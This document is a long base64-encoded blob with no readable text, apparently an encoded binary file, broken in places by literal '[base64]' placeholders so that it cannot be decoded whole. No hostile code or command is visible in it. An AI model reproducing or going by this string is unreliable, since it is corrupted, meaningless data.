aOTo/D/ZrwdlJYxxbnTiC32iAyKOpCekoCKumu1fe/FGvF7h4iz6KCiVQ/4AzSmdrzA2I0y6uh5WZVWmW5aivcVsQmy9ogpKyiacEdpjzXn1V47jVlPrUKQn/Ja5KXyU9NLOCZKkSV3k7JkNOGRL3qpKuqr9dbullce5qniessvk18qMsMe4dxbbs1FkT7PNblttPONIBqK66cl17qhrY3XuakWXte4steL83SetcpuYxGjI0rzJapronnX0bYqE6Nv1rdFLba9FkL37Eg/8uzH8Hv8A5q8n4k+rsTfNPtomjvatzULw/wB/ZH56+cKDx2BY2FZva2y6j4zbjPWJyY4JBM04KvcBz0fdry++8PvpliPsVnP2i4mUmNyw/csv25kM2UdjTdrWx0e7REX2V6aw2rz8M4TEFLtfYClDukZXxCLz3R2D/wDlrbl4aqwl3j3+6xy5EdwZWwt3l9yMJ/8ALTXw3Vn7YrrPXtEjm7arZZoFjGy2qEW9G+Xi/B28kSvQbTs07CfMmKZr1EYoNm3Nq/OitgO41dbFPrUkSszlgM/y0MlG2cn7cpfSswXzJPrRtP6q+F1JdU/im+cuAre7dMa2KIwO916YyIp/HSsUe9Gp2Pr78oHY/QOy9ikic6h9HFRHu1QRrt3P1dx7XvfGUvDXn3cfaPLr/ousu/3uH+1PV6Tw/wDXv1K9fUowBr67NrFKPTUqnsIrwzI/6N3Gv1L/AEhr494j+vatmm+Lfq1wFj7k/J3EjvZHwQI+JAeFU/8AjOV1KfY5tZ0iA9/q1bJTE3365R4FvkuutlO2Co+hiO9HtfJRXktV4pyng5Dxx2M8osxcSSrpKwj81zppalDt7vBUVXvJU7kqHKglGrNki/JRZJRIIyri7fVJxveLIzdqDr8ar5EdfUujXcn/AChnZZwD2esN4QdwHDlaSnXAuEqVJ4qoaJqIaVTVpYNiE83G+DoMG6YuskK6PejW5+cw1JdT9jaJxENfsGtTVa+4GMMjezRkdhqyNXDKe13S23FhtG7gMFZKvlp3kS6rqqdVdGys53n0aqcsERW2djt9OvKGA3+LZyH81drTwtdy/mSHPg9TDfY0LvyphJ//AAt7+2qvwbu4fzI58EhwRjns2ZPXV295fYCbsmIFZVgZMa2k0W0u8dxL51dQ8MXU59f/AHMa11E4kvBYgxDcroQkPpj5uoheqirX1SyoeWpYOZOWc2hW9JWuzsdME7nMDqdQMwXdS+tK8T4r1/EY/pNu27nyz7Z9wbufapzSlNFubcvsjRfqXSvlWvc6cVLB31DVJ9Z/kl/1rWcP7of+znW7R+mpfH/Ul2mIfV/GWv0NP2HmvaG6qsgqrY08wUlTn7CGQqPLkZDqpy5+2ZCkogqtMIPh/GrYnLC35CGvc6oxF2t7fh3CtutWFmfTrozFbbekPjtBrp8te+vlVv4VqVric6nqdSVfCDmfEeIrni68OXS8zHJ00/2RwvDr5JX0ejbW9tCFOnD1NCdWczem71e+tqMlUQXQXh3VLXCEM5rcV6ZV9l254zwpKvl249vQ2FWDGIdHHV0Xnp5fCvBXniiNOryabcjbdCj5cN+2zHocgeG+wSg4Je1Fr21D56lCbTxY6tywVahBQXN4kQlt2qYkqL/NSUaU4TWxqTgAFA12+GrKdOEKWCOskoywwy7izH9jtbTfEJ6SBEXkIIuqqtcXdbny1pOa+lTzUP8ALD5iNX3PWyYRhvgcPDttADbH9jcPmqfYlfBuOXW73By92VMChmN2hcC2N9snoj1ybck7ee1oF3kq/kpAfb03Orb4tOn8lbY13HttBovvIXTu2l7KxJM2y9/[base64]/w3Xnh0Qeo25Xtotr95uEeDHHiPvltQa+iTlSw+eej5sILsxJMYy8wnHsVuLdIdH6UxrzNtGdz1zcqPWq1NSIiLxFXcXRG2kWcntDJ4PnQyCl31PFWfMG4MumPbytrtQAcrYru5wtqaImvfWlc3MLaGc2JywOl+yjxThqRCalQCcOe4jUfg9e8156JpVVLdqMuKrmRNs/[base64]/[base64]/wAbEbUi4LJs0kWtrjDe7cglr7tdGpSjhhUZppNiFwLDMK4EI8MxTjxBbT6ck7i10ri1Y8mazVAK/SjwzzbQG2gNtAbaA20BtoDbQG2gNtAbaA20BtoDbQG2gNq0RV32gMpY2d+Ut+wq6I+lPNK7CMvVkCmo/wA9a9elm2qFTB8OrpapNmucu3TWiYlxXSZdbLkomK6Ki615qemEno4dT6afJOZqMY6wXjbJS/[base64]/oVZprL9honGamC3cv8xb/AGIhJtqPLM2S94S5oqV9Y26VvWt4YLUXXeX7IX8qt6VK3h0JgBQPxfOr6cYQh0BW2s4jpfsM2fgYjxViuSQt222Q9iyHOQaqiqXP4InOvE+JK8MOWhKT485yYsTHeauLsQp4blcn5A/URlpXglSMWy5SLRPiTobnBkxXQeZcHvExXUV/LU9dOkfbDMe/NdoTsm5fZqRRdcnDEAZRF49wqTbuqfFwCWvTeG7zkVNacxzX/F+NfU5Z94N1I5hSDvpLNAoBXmXhqyMRZPZ5wBJx/mfZ47TZOQoj/pEt0fCKDz0WvM7xeRtqevBly18q1mxDzI7TUi3W2R6RCw9GGAqjzHi956fbXybTTWPekqvsO4KLG3aZwXDJvjMRZPpr4iOvQH/4VSr7aOc1VWXQ+lHygpLM7LWMXDeEnQdb3IP1old26j805VD6V8W1rzTt6vtLlx/0XuXH7iP+1PV6Tw/9e/UqmpABr6/LrUBR6alrHNFduZX/AEbmNfqX+mFfGvEksL5s03xc9WuEsfajsI4iiWvsf4OHiFHkCL3MvW+lc7q69GM5wc2svzCuNfSoch2YX0QluEi9lWTjg14yR3EmLn7dcnJEWQUUDb5e3WqIyRnLqUzKmT3blJnHMfKRIJdXN2lbMWGxcsYX+42W22Z+6Pi/Gc4rBd5lt5/bW1Twh3pKx7Z3Z/xrjDJq8X2VH+crkb7dyZjskm9hoUXcun4tatfSE2xRng+VyCqEuvSqf+WvP6urF9nOyRjtO1N2EnbTOdKVirB+6A484a7/AKNOIyevnq3oP8Ra7Oz3PlbuGs/U1qsehUQEu0SPxbdy19vjV6M3IkVtq7XrRi851hLJ6mvPdWIy60Sg06iL1a2ZxwhmcXRXZpZbwDgjGuYty2xbdCgucF5zlzRNf/wV8s8S3tKtThQh68uLetYTfE3HuJXMZY0v19eLc7cpz0pV/GNVSvnrpaGEfOmo+s3yS361vOH92P8A2Y62bbXO4j8dEZ69BiD1a/REqkJwjN5mUsJkOlwmSIR7m1JKhOPRnAjJ0pByOy3s2W1kxRjDE3zFHuTbaI/Id2N8Ux1RE1+qvmN/4irW9xOjD/N1qVDOBn/Qz2cPF+mtA/0lK14+J72j0f8Acu1tID9DXZy/ysW//SUp+Fl17n8dUfJwephns5Bqv6a1v/0lKqn4qu5x/wDulG0gy5kZK4Is2VS4ywneivERwwBmSJatubl05V1No3+tf1uRq1qtDBQIde38Gvp3KnCGc3MyG7w1RV+r5/anHudP5m9mcbzgi0YjwoyXpowWTkQC00cTai6j+F8K+c7d4hq0bqdG6n6HTnRzh0OYHBOO4TToky6BbSBzkoqntr6TTwn1wcyUcGaFBk3GU3FhxXZ0pzpajMjqZKvwqFzKFnDOZTi6EwxlZhbIjCL2YWb8+PbokUeKERzmqKiaoKCnMj/Br5fu/iPnS5dlPpdWjQ9ubjHFXyreJ7/2kcP4jtrR2rLq1S+H80qvW/HJNhG5p62i7tK+fyj1Zug7E7QOBLZjCxWzNHBjgzrBdGRdf9H8tybkPT+Za+neGt3zl5WvP7PQ5VzSl3wc/j1CPT1V9Fj1ueKqlHAFW654I97oTsyWqLgqwYpzQvqDGttrhucF54tBXaOq6f0a+YeKdwzoeVodzr21PB8as7cyJObua2KMXzCInLrOcfHd6rar0J/[base64]/[base64]/DpUskVXlayERIy6Rq2Iuy+YZfveB/R4ZbieibW9vt0qqQcMgxbumVc22NFuuNrd2yALv5VXkgheYllcJwpBD0p51s05I4qvRnYLh+6XOt1S2ojnCbF320EiYJu+2eXAPqMx3N/WlYyQVWxFWFcDAukgLaqfFKyJYEdHY/T4l7qDcw1ZXL9fG7ETwsvmO8Tc9XzoNp6O7FJxp/bxWS2KQ0DbMLxEX2VUnFptSPDVKyKSWQtm31vbRKTM/I+abkyTXiVxDbX4pVEltOS9LxiiJdLTZcRi4IzQcCPMbH2L3Ktas3Mueha2WGXqT8cvX2O4PAtbQvkDg+RcuVU06U5z6HmuXOE2THlvPDl2emW0mJQR3eK4433NqXlXo9rsaV5dRtbrs1/[base64]/6I4SMGPohtkCR9eXnV2E8oU8FmSs8n3m8N5OYtxO7Zhvcj04uGwo6qoIunKvR7pSnC+hQhq2Zynxe2vMzBmJ7xAgXjAYwZEx9GhNvkuq/CsVLTcLaHf/AB0V5TQ3O3DduwxmC9abHFc0RvdwU6lIlTurbs689beE6i2Mug62LIhy/[base64]/hOytrSdaj+v0RUSi6GucWWRSLc64TjSufRu96DqnnXxucqs4YWvp4KpSZIkGZbGoMU7xuNhzehtlqhInPatWxr/OxnP2UYxQl/CEtzH99vhypd2t9wNsG7MLnB4Z9ykhL5VVrC6rTzh6viuOl6h3jDtvuxXR6NOhyCBIaESo/G/B5+KqLroh1qZSM1fpJ40UBQFAUBQFAUBQFAUBQFAUBQFB6HiEh6SHuWjMXy1+UpyFk4KzTczAtkTbh7E5cV5W+5iVzQ0X2btN1efuqXVm71tPowci4bxRdsIXePdbHcpNquUctzUqG4rbg/alaEdW4lmY2fuYubbEdjGOMrtiGPGREbZmSVVsf4qclX41nWQgbLSvOIACRmXJBHmqrUYo6prinJfGeCcI2zE9+sUm22i5nsivyB2Ka9/cvOruXMjOLFk1j2XlhmlhbFUIiGRargzITaWikiH1J9qVTqk+wfbSs7d4l4RxpAZJxq8QW+tkdyc03d6fBUr3fhy7jDjTmlGTmxLfL/AOyvl/[base64]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[base64]/sfZ8tPbVEpILQzIwuxMLcxtKA43vEh7uaa1fTkOYbpF9Dvj8Mukdy1vcVMmH7wWwvPp0qaOLYhOHClNmHjAtyfhUGnjq2o1MbujA7Y8wd2numnfRArDzyOtiRfsXNfsoMl4GTH4WLIP3pkthbfYlBLL5HC44ftt5jfepQ81HuJUoIXdhMW0/nqGqcTWxqBFVS1IMPPKHSRVEPGIG/oYsoR6mS51DVNuYYEzG8tOvF6PcWwLYRcmzHuWq+hqXMc3YWAc4omCclbpieUyTj8lgLO6jI7zb3dIuqnsRedamucOxw56dRWcWGwdZw67drwMW2s21Hocez6L6bII9SJ/T4V6XY7O4hexrT9XpbltS61cworl0lR44D9K84IonuotfYs8KT0GXQurMZ4MOYTtuH430ZbU4u32aa1x6Ec5tSmrKuwmTQFAUBU2JFVCKvVYGXOazWXVgvEcLWM6bO0RFe+96ee6uDe2fPnopktaDmBcrdhZ/MPE0CBBnuQxhWi1snuAty/l0WvOztuEvLw/Woxah4vk3PI3FN0nYah4WekbWRCG2ScVPeXurMaUoVoaZmLUwxiDEOXfZ5w9Kslq9KuEySXGZ4fGQmlMua/ZVt5a0K+4a08tPsJatjLnNe74ux3bLRdsB2lkjPek8mNHG0TzTVO9KbhY29DTXWnV4q5IBjWV87Z+zXWrt8zqEv6KY80hg3oumqoXLSu7RpcnbqUPyNmPY6Ht0w7C3bYt2ecxpLmugPpowG222h97UU00rx9SOf5rU1YbxKw1ji53WOmGhuF6g/RK3K1Z47ae4SeKq6cZ0Zd6UXKGN/Qv0SzBt1ncsUcC2egPEpqCp399fRrPPkw5mrciZK6AKiCgKIZPE567uqhkszBDiYqwXcrE+W4mQUmiLv8AbXJqxwuJzFKyopwpT0Y/[base64]/ANpXIUeVtfaALyGt6nZxg06tzm1e3nlzIzM7N19ahs+kXKzkFzaER58JvmaIifgrVlejDAt6vW+NCaivsX81eddx35kD8q1c8uMvLVg/F+DYeKYtpZRiJMJdXtE7tyFypGUoixT+WQsI68DKWIPs3I3/AFVPWvV9/X9qRhvPy0uKhZJmwZf2m3kvcThl0/[base64]/wAZxaxxiNGZ8s1m++KixY7FFL2i0p/nrPSIPiL5WDtBXsSGLfrfaR/+y29rX8qotQxiKAzC7ReZuajrpYrx1e7wDuu+O7MJGCRfLhiqD/NTEVymg8k86tjLAdU9lTsN4pzqu0O8XqK7ZcItEjjj7w7TeFF10FF5862aNDNRVqcH1qasdksmH7fZ4TLEGFb2kYjxmdBQUFNNfrWu1Gng4sutW+cWDmMxcp8V2d8tzT0F0IwD6zqJ01Cv9EtofSvh5Ot71rnyIUoCZkRzVt0C9VUXRa807mrsTsk/KP3rs4Zfu4JumHY2K8Pg8T0UHl0NlS8Q8+W2o8akZfNamq8/+GXtmv6k8L/y/wBtbGtxd+//AM2qOMR/wy9sL/6p4RfyP7axG5u/an/zasYqP7VXylOIe0JgV3BVqw7CwrhuQSHKBlNzjypz09iVGUsk9HGbEdyQ6DLQkbrhIAAneSquiVCI+0GSl0uOUOTWFcFukJJCiAjyOd3X1r/Sr0PLcOpJa2FI+5t6FAb9FjOfdD90HmgovPRKq1ilTSZMMwrpaXwjkPAeJBcluciL40xTlFqo9Z8OW9uyWwm5Anr6Rw20VS+Ota2skMVfsTsOvypbtrHjeiubXBIeZKnelasqiUTLOzEcO/b4scYsIh2eHXatbUZoPnN28MFyLfjmBibc49HuomHFIdE1Be6tOcup0qElIZOZrXvJPMex41w66Ld1tT3FaR0dwOIqaEKp7FFdKq1jm2X0SjfLK2WQ0D9zyqjv3AkTjuNqC6r9Zc6lTrV4acMtf2o8C1+WSwv6uUrP5W6n5y99/X97Uwi0JfyzbUdF+acrIDJ+ROEif0VqrWtdS75/xMFf4y+WRzevbDrNjs9lw/u5I4LavmP8qsYyMXLObfaezQzwI/0ZYyuV0jbtfQOKrccf/hjoK/bWMElZRob06U1Gjtk++4SADbY6kSr3IiVPE4vo52CuxLIsOI3Mb48g7b5aWwnWywvaLqn7Y59nlW7TpNacnP8A2+8i7plznHdsWA2T2HsVSXLkzJEeht1wyI2uXdoq8q1pxwmuh2OcbHiG54cuIXC03KXaZ7fhlW98mHh+ogVFqOsospV+n9mj/lJxb/43K/8AUqvGMx5/dA5peH9MjFv/AI7K/wDUqzDARzEmNcQ4wfR/EF+ul8eHmJ3Ka5JUftNVqOKSedmzIm55+5l2/D8Rl0rehcWfJb5Iy0nfz9tIxzJywfRVPky8oCc0491FrbtU+Kvs01/LXQ5Ln82eT5x9ofIq+ZBZiXDD12juDERxTgyi5g+yq6iuvt07652sW9GSAWi/3PD8j0i1XKXbH/2yG+bJ/lFUqPBI9/psY5/x0xF/4o//AL1TxzHn6bOOP8csQ/8Aij/+9UcY+wcEemT5U+Q5JlyHZUlxet55xTMvrVedWdQlWDc3sdYAiyYuGMX3nD8Z8VF1i3z3WWyRe/pFdKjjzTii06fLucx6ZOlOS5ThbnH5Dim4a+1VXVVp2dBxWNkx2esUZy3ERtsco1rQvprg9yAU89PbWJaYJRjm6QzZ7BcCHgZl/A77869wgU5IPF/[base64]/hDnkWi+VX6IvouUhScMi/JVgT6R01GQxk50rWE2Hd1ViK1mHwLVgS3bQm3i2tF4eLvX7KCWLoV0nEPUIubUrYg0JGOXqBHW0qiwpI2N0TyRO/[base64]/6uZc1H6taq1bWKWJOPiEPvdxVOKrlm+4XIGt24uqoSktjFH75fodpZ9IucoYoeIU8y+ytLLrX4qtumbLV7lFFtdvKUHhV2oapM1vbdgPMtSOk3erqqDYShpvftoHqDsBvb7KLjhGmCbZCJVmUxhajk68JVzKsxIobPUO6tTikjt+c49wIPZVQZb03/e90vaNW8RBbcztmKfrCVWRRW1haOIzEnj0yEb2pVUpBtzGwAGL4bs+N/7Ujjr+NVGqBWUmKAu1tfw/eXNpxG1Jrd3kvspGQonNplyBjE3/AEUo4q5tXdW9GSBju1rejvelC5xgPTXb6tbUQl1zixV9GL6UOpFrYG1ZnFxbh+TCd/wiG5+eoItG1NhDmEwfgLpKjEkgy6ELi5esGTdvAkirsUi9q0VNjCF29Dw/e8I3YdpQ3d8M/dTWgjt3IT2NeqpeKopxNMyKrDgj6nkVUrWaBKVh4SqImTWy4wSAvWHlUNUzfAccYjyGhc2mI/zVrSj1xRlF1FlNijDdmycxLKxLIKLaDgrHRRHUyfLk2gp726rZShCbgyj1mOMLno7YusvskA7m48glU2217t2vtr7TtVKlOy6Hco0+hPMm7Ol0xk26Y7gjjv8AyVvXkcKS2fY3swLsd2xVNPduEHNiJ9Va1jHvUUkcreTFAUBQLixXZkhtmO2Uh8/[base64]/[base64]/FkYWe4YQUrAzA/v3DgnYroLjTUtN0FsuTzvxL2J315K6tpzwSl2GfM/[base64]/geRwr9g692s1LROPCc0L6iRNFrRlSnBtaVImIMDYjdJBCwXQiXuQYbv9lRxkc2HvJPYuzzmZiMhS24Dv8zd3cO3uf1pVnImxz4LqwL8mrnDipGH7lDt+GY7viG5S0R8f4gov56tjazVyuYOqsl/k0cG5fzGLljC5ji+4Au/0YG9kUFT4etW9StcGjO5zdf26HHtcFmDBjtw4bIoLbLI6AKJ3IiV02jrJU3aW7M+H+0phEIE/bb75D1W3XUR0VpV70P3hWqqtLOC+hWwfN7MD5O/OjA5EcfD7WJom5dj9meR4zTXvUF0VPqrgzt5uzG4gr7+5JznT/6ssTJ8fm9z+yseWmzz4NqH2Ns7pxILWWt/5/[base64]/WhN0I1YTR08vsVNloWG7sKr3awHf92o8qRlFjdwPiJhUF2wXQNfIoTif1U5UjimOD+zRmljt5tqy4HvEhD7nHYyshovnuPRNKnGjPVHmxd69kv5Pv9KzGsC75kFGl38w4sCDHJHo7X4REveVdGhQwadWqvi9R4lmxRPjjFK4CZLwxlDpw1156V0Kbnti0XB/C8xuaVy4Nuac2yIzZb+S+6lWySisbDGJLI7OncC/Dfo8oRNIAtcNWB9qr61aM0vbOUiUzMc32e3sFKQV4YdyuJ5otc2bZQWw3qfdHrnJlWeNa7danFadgxx6yJfNVqtUgrDdwamXF2Bbych8Ti+il4yTz0rYiIXnVhG15nYOGw3cBatjuroBt1ejOe2mqdPvfPvMbsk48wTcZBQrS/f7PzJmdB0PcPxHv1rU1pTb0asFQv4fukZwwet0tsxXRUJkk0/mqGK3KJS4cuvDQ/mubsXuP0c9C/mqPA4nK05cYrve75uwzdpu3vVmE6X5koZRPdpyDzBvDqNsYTuYqRbN0hhWkRf42lTjHNHmRdA5cfJs43xIjUrEl6tuGrcWhEaucQ9P5udbHKM3WWSXZky6yY1nWu3/Ol2ZLRMR3YdUb+LY91TpU8JsRkt7DWPJdrzEsL8aHwcPPCcS5XGUWjkncuiaewUrZxa00szCwFZsSxbnhq+w2LtZnSMBB4dfo15ppVunXBGLjTHXyXmEry48/hjE8myumamjMpriMii+Sedaetsv5yDJ8lBdD/wDrBt/+iF/bVfIOcyB8k1dD8WYlv/0Q/wC2nIOcluDPkpbBCLfibGcm5B7lvY4e1f42tWRtjnOvcosn8KZJ4bSzYTtrcGOf36Rt3PPL7SWtqnHCGCics5JsHR4vDU0EbzGypwpm3YStGLbOxdom36I3B62/iK+VQnTzgnTlg5Xxl8lNgG8deHMQ3CxukXMZH04D/XWrrbNnmIenyQ0cv/rJ2j/B/wD/AHVXyDmD/gho/wDlJ/8A+f8A/wB1Z8ucxOcPfJTZcQrSTN3vt0uE8x6ZLJcMRX8Ws8hHmK7xX8ke+MwXMPY8YKGR9Tc6MvEFPhovOquSlzUii/JXWXCtjW6DfnsVXmEXHcgE1wmXm05qiearSVJfSmm+DHoLVljtWuO3Dis/RejCOxWVTkokntrRnHB1afWlkWQpeHp+NUZLZRV1mz2acF5xRXHZ8UbXdy8NyitfSa/HmmqVbGo050nI+OewBmHh1596wvW/E0FPvfAe2Pl8Nhef21Zko1pKdvOR2YNheVq4YMvcY0LboUFxU+xUSp5KsEmwX2Sc1Mcm2kHCU2GyfNJVyT0Zv/zc6cDF1fkP8nVFwxcIl7zGuEa4yW14gWeCW9sSTu3kviq3FPF2xEZahxWo0ZtqPHZFBbbbHRBROSIiVcYlK5QxJ4tQSjEekUSxKEt9EZRbDAqZLWIonzC0dDvDz/[base64]/YtRlIwQuHl5dMw5g3fEEwnOJ1CyI/e09lVapYrQw3ltHtYi1DZFtjzLbzqA2swMFgdpGY1tEo/[base64]/66siyll6sLYvFMa+9SB3J+DrViEkdtjjnpCzGC23GA5vRfeFKgik2Mm2rjHh4ih+uOyWnxoI3Lim6Iu7ekh5VUm14gg+z6PI6fdOg1ZFvdjyOkeofOieR+sUxxohE/ClQMhKe2XpwffHlVEo+2jKObozsrOWK4zghYtFhywQxOajUgdQJ8Obf27qjHbflWq50qSWZlYmiYtxJ6bCZIWAb2q6Xe4q8+f1V9u2S08hb8h0accEwySZWFbb/AHEh+jFvaK/HSqrn6VGaFyHuPIcMvMlreh2IxIq1MUBU0BQOeFG5ruJ7SFukeizzkgLT/P6NVXv5VqXc8beemqqbsDDUe8RpF6jTsXWy/nDBAUHmEFWHV5pv5rXzfWWmse1rMWLbHcGo9vIMFWvEe8EWWLJA1sP2iK99RhKHLlDihFReE8sJeZ2N1u0ewjacMhL4UuE24OoqC89K9peX0aFpGhn1r+YiWYmC7lhfE96aasdwZtrLv0BkxqhNe3prasL6Pl/ScxnxjlyuE8H2C/HMdeO5hvWKTexWqjabj5zWaUah2w72fcYYltrE2KzEGHJa3tu+kCqj5py+NU1dzo289ac0pVOBgDKrGBXE4H6G5vpCFtQib+jLTz3J3Vu/KkOT3q+KNzLa/bZxRZUd+LMBzhKBCXUSeSL51uUasK0DJmkyp8NtyDMKTHDlujuEv2d9RxgZNPcPvVfGUCMntW4pSk83VFU9oE0BQZ4DyxZjLo+ICFU/[base64]/z1GUYLcxww/wCzsf5gf7Ko1pwM2QC2eERH8UUT81I04I6yJ3LV8VJJDSSeLGQ1WmVxCqWSBP0hF09NQxTjIlwnP2wiIfLdTFIkHFa0LcW5e+mKIelHu6S3UxCYQrxFc8Re7WEjoBbxUi/[base64]/e2YZEJQy3p9Se2pSlgjJXebw4fBx+e/OdlX95nWOyyOgaL3d1IK1dw8OwiwO5iO6XAoc/[base64]/hWSSdy6ezWpNSaZYolNz5zrrQ7Tb6VQe7ROVTiqiYdy1nJNma8S1WNgCoMw+dWZDIFQkkyB31gbA+dZiMgj31LUZh86gnErZ8KxkliKyYkVFHF62StPNm34gLcn2VDVKnLBROeOAo+F7w3i61jw4F1d2Towjyae/bOXci1zK9Pqdq2qdCJxHO/[base64]/mVYdql86dXu7VoYmO55i2OUy4A22TeBc6VEWuVUyivihMy0ymnDuNmF+HA/ZYz2urdVaxbMZNNyPMmNmIThcYMebZVOK44YUw7AaeL01loj9Uy5/nqGskOKfQorENva02IiXu1BDI5MPJt20Gnfm1uNlkx/bRcq+IKxd4eshVXKS6myJIXiDWnrJYerYyr7w+7VcpCeWyPsbGtbUOUuLxbe4NQFdk390EPu0Cjb+joITKZVqcX41WxFpYMc3R2y/BqrUTZpncy2Pluoi2L1H9KsrzZeEW15D61MRzjiC1y4DzdxFshtoaisf8A/BRar+5ynId8j3Z2LxMPKXCls7eei+elXxQ1imFi4OAXJNkvo/OGFMYN8KzPbt/oDo9Sr+BV8ZNaor3H2FZOHLo7DmfTTYYoBSB5o60SbgLWrYsnLCUxLtZygul9Kz973eslWoSR+9Qzs10bmgP0ZdDo/CiJ6tDjZtuWlwvueb1J+CtBk9BWO8UV8dpx+nT3kqpNH51v4Ep1ovAXUK0Gww9uZ4DvrdKFQZIVpfB4SHqaEqgMd6b23ZhwfPpqOvYzGSwMvrosApLRfeCIdfZ3119huYW1XrSxWY2SOiJgXQXdX2WjU53XBhcmBt8PKO5mXSTrq6FXDr/SteUlferXVj2kSqAoCpgoinWRVtW55t4da2kTYOOOlt9XaCqn89cndKmFpNCcliZv3y9k9eLZZMGy7bFlzONOn7d6y9vLcnwrzNlRhy856qk8wNiHD2Jb2eJIZ3GNNtls4T0WUCg3qg6Kui1oaxnrDl/fJXjmjPZcwo7a4FwxXcHijxZxOHEi7u8dVUzVK2dyrf2Ghi2H75iWA7iybhfFUS8R4uxQgzIyuLqvemu6rNaEORDSpD0p4m/[base64]/BdK0o3FxS05efA1kbZGVWCiuLLUjC7Tfpj6iRsuKiNILampfVyqyF9W009EyMnK2IRgNX+5had3zaD5iyRdXJK9/[base64]/FoDatDEbPhQxGz4VjIxCD7w1ExJ20NSv/[base64]/[base64]/EPn/ADVDy1WByJpMt6ujsmy2TBcH5jtMBtBZ6kAnk9ZV19taM7OrM5UzbeLtdLdfJcC5vNTDe0MmeS8PTmnNKnHbJ++ly2vcMUTsVYl+ebsO3gMcFllvuFtE00/mroU9tl76GBhu2IJN0eLdubYAukBrcjYwh3s4w9s5YUgnKnA+50sCKm6bxaAIp5qtS8pFLKCWZdYTdzIxA7dCEmcJRHFFHC5emmnu/[base64]/SsNXHcUiMS8B0v2ZryVK5Va1wdqnUzPkDqbRdu34VzZRwXHRgk51CI2m3k51YhqyLKBoatiqxarl+jtOKJODTXMxbEe7Nyh6SqPNQxZPSlqXNMQUgirMZjIx11IOUbw+LbVsYq5SS7AVhS9ynLnKHba4vh3fszieVXxionJIL9cDlSN/[base64]/[base64]/ZQWBiCdHxGzYb6w2LchW1ZlMj7UrXDPcLWkpnpoGty0mBANA/RNRb4Qj0eZUEfuIpMuQsAPUBVGUoQEowlb7hPuhR47O6KYiLzperXX2rari5q5/YzktiMyEWK2wHhaHai19ltqcKNLBheEQUDJlnb07iUlrgT+lamqtA9Wu1qnEvbWUBtoDbRN7QO+FcUXDB13G62tzgzQbUBPv5Emi99atelSrdFaHFCSSQc78bwHid+eikEpblR4RNPq7q1/ku01hhCHBBIW+0VeLhhy9W28RYkh2dGOOMllvhqiEmi91cyWy4ThOCvFhyjzCbtOGsTtXa6JxGbR6JbmXO7RR05VG+tIzuqUNI9PHRJpZMYZk4gjzDj4oYw+YPMm+y4SAj6Iupd9Su7ujRq4cnp4epnreZ43mBinNt1tuZ/eptGIfpDP7Gm1Nyp9tbO00atO061UYzXlh3GWH8E5WXT0A5